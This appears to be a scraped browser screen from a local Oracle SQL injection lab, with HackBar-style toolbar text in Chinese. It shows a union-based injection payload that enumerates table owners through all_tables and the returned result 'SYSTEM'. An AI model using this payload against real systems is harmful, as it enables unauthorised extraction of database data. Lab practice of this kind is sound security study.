 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select owner from all_tables where rownum=1 and owner <>'SYS' and owner <>'OUTLN'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:SYSTEM
password:
email: